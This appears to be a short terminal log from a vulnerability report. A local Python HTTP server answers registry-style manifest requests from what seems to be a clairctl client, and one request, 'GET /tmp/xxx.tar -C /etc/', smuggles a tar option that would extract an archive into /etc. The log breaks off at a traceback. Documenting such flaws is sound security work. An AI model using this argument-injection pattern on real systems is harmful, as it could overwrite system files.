 [root@73lab-k8s-test-tmp-4:~/test 18:44 $]python -m SimpleHTTPServer 4444
Serving HTTP on 0.0.0.0 port 4444 ...
127.0.0.1 - - [26/Feb/2021 18:44:57] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [26/Feb/2021 18:44:57] "GET /v2/clairctl_gcc/manifests/reg HTTP/1.1" 200 -
127.0.0.1 - - [26/Feb/2021 18:44:57] "GET /v2/clairctl_gcc/manifests/reg HTTP/1.1" 200 -
127.0.0.1 - - [26/Feb/2021 18:44:57] code 400, message Bad request syntax ('GET /tmp/xxx.tar -C /etc/  HTTP/1.1')
127.0.0.1 - - [26/Feb/2021 18:44:57] "GET /tmp/xxx.tar -C /etc/  HTTP/1.1" 400 -
^CTraceback (most recent call last):